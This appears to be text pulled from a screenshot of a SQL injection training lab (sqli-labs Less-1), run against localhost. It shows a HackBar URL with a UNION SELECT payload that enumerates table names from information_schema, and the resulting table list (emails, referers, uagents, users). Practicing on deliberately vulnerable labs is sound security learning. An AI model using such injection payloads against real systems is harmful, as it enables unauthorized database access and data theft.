 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar » 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
http://127.0.0.1/sql/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+